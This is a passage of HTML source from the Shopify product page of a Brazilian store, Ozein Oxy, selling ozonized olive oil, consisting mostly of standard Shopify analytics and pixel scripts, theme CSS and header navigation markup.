Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78257619251,storefrontBaseUrl: "https://ozeinoxy.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"747077939","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-16665876809\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-16665876809\\\",\\\"AW-16665876809\\\/oBDeCJOk5sgZEMmy9Io-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-16665876809\\\",\\\"AW-16665876809\\\/V2taCJmk5sgZEMmy9Io-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-16665876809\\\",\\\"AW-16665876809\\\/lIYZCJCk5sgZEMmy9Io-\\\",\\\"MC-1T81PFH09V\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-16665876809\\\",\\\"AW-16665876809\\\/eL1ECIqk5sgZEMmy9Io-\\\",\\\"MC-1T81PFH09V\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-16665876809\\\",\\\"AW-16665876809\\\/flc2CI2k5sgZEMmy9Io-\\\",\\\"MC-1T81PFH09V\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-16665876809\\\",\\\"AW-16665876809\\\/dQ30CJyk5sgZEMmy9Io-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-16665876809\\\",\\\"AW-16665876809\\\/-CtfCJak5sgZEMmy9Io-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401342771","configuration":"{\"pixel_id\":\"1703964266748759\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ozein Oxy","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"9f1eec-2.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/ozeinoxy.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.9,"currencyCode":"BRL"},"product":{"title":"Azeite de Oliva Ozonizado","vendor":"My Store","id":"8354667102515","untranslatedTitle":"Azeite de Oliva Ozonizado","url":"\/products\/oleo-oliva","type":""},"id":"45429282210099","image":{"src":"\/\/ozeinoxy.com.br\/cdn\/shop\/files\/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034"},"sku":"OLOZ","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://ozeinoxy.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78257619251","storefrontBaseUrl":"https:\/\/ozeinoxy.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Azeite de Oliva Ozonizado\",\"vendor\":\"My Store\",\"id\":\"8354667102515\",\"untranslatedTitle\":\"Azeite de Oliva Ozonizado\",\"url\":\"\/products\/oleo-oliva\",\"type\":\"\"},\"id\":\"45429282210099\",\"image\":{\"src\":\"\/\/ozeinoxy.com.br\/cdn\/shop\/files\/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034\"},\"sku\":\"OLOZ\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8354667102515,"gid":"gid:\/\/shopify\/Product\/8354667102515","vendor":"My Store","type":"","handle":"oleo-oliva","variants":[{"id":45429282210099,"price":4990,"name":"Azeite de Oliva Ozonizado","public_title":null,"sku":"OLOZ"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8354667102515,"requestId":"3fd75d59-7d93-4b33-9ea3-1372a95e055d-1769094182"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78257619251,
      theme_id: 178483560755,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ozeinoxy.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ozeinoxy.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ozeinoxy.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78257619251,"isMerchantRequest":null,"themeId":178483560755,"themeCityHash":"11846125994738400433","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"6de7747c-b9a8-415e-99b2-a6dd03406885"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8354667102515,"requestId":"3fd75d59-7d93-4b33-9ea3-1372a95e055d-1769094182","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":45429282210099,"productId":8354667102515,"productGid":"gid:\/\/shopify\/Product\/8354667102515","name":"Azeite de Oliva Ozonizado","price":"49.90","sku":"OLOZ","brand":"My Store","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":45429282210099,"productId":8354667102515,"productGid":"gid:\/\/shopify\/Product\/8354667102515","name":"Azeite de Oliva Ozonizado","price":"49.90","sku":"OLOZ","brand":"My Store","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/ozeinoxy.com.br\/collections\/abaixou-o-preco\/products\/oleo-oliva"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ozeinoxy.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://ozeinoxy.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78257619251"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="178483560755"
  data-theme-name="Track4 PRO"
  data-theme-version="4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ozeinoxy.com.br/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24586214539571__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      INÍCIO
                    </a></li><li><a href="https://ozeinoxy.com.br/#shopify-section-template--24586213785907__multicolumn_xaizzf" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      NOSSAS SOLUÇÕES
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PRODUTOS CONSUMIDOR 
                    </a></li><li><a href="/pages/contato" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTATO
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        FALE COM ESPECIALISTA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fale-com-especialista" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            FALE COM ESPECIALISTA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://tinyurl.com/y8ewxes2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    WhatsApp
                                  </a></li><li><a href="tel:1434431767" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    +55 14 3443-1767
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/78257619251/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 115.00000000000001%"
            
          ><img src="//ozeinoxy.com.br/cdn/shop/files/1669667538_logo-146533034-1619638709-38e1b491c313fbfc3583b1882021f9ba1619638709-480-0.webp?v=1686934027&amp;width=500" alt="Ozein Oxy" srcset="//ozeinoxy.com.br/cdn/shop/files/1669667538_logo-146533034-1619638709-38e1b491c313fbfc3583b1882021f9ba1619638709-480-0.webp?v=1686934027&amp;width=50 50w, //ozeinoxy.com.br/cdn/shop/files/1669667538_logo-146533034-1619638709-38e1b491c313fbfc3583b1882021f9ba1619638709-480-0.webp?v=1686934027&amp;width=100 100w, //ozeinoxy.com.br/cdn/shop/files/1669667538_logo-146533034-1619638709-38e1b491c313fbfc3583b1882021f9ba1619638709-480-0.webp?v=1686934027&amp;width=150 150w, //ozeinoxy.com.br/cdn/shop/files/1669667538_logo-146533034-1619638709-38e1b491c313fbfc3583b1882021f9ba1619638709-480-0.webp?v=1686934027&amp;width=200 200w, //ozeinoxy.com.br/cdn/shop/files/1669667538_logo-146533034-1619638709-38e1b491c313fbfc3583b1882021f9ba1619638709-480-0.webp?v=1686934027&amp;width=250 250w, //ozeinoxy.com.br/cdn/shop/files/1669667538_logo-146533034-1619638709-38e1b491c313fbfc3583b1882021f9ba1619638709-480-0.webp?v=1686934027&amp;width=300 300w, //ozeinoxy.com.br/cdn/shop/files/1669667538_logo-146533034-1619638709-38e1b491c313fbfc3583b1882021f9ba1619638709-480-0.webp?v=1686934027&amp;width=400 400w, //ozeinoxy.com.br/cdn/shop/files/1669667538_logo-146533034-1619638709-38e1b491c313fbfc3583b1882021f9ba1619638709-480-0.webp?v=1686934027&amp;width=500 500w" width="80" height="92.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</div>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>INÍCIO</span>
                  </a></li><li><a href="https://ozeinoxy.com.br/#shopify-section-template--24586213785907__multicolumn_xaizzf" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>NOSSAS SOLUÇÕES</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>PRODUTOS CONSUMIDOR </span>
                  </a></li><li><a href="/pages/contato" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTATO</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
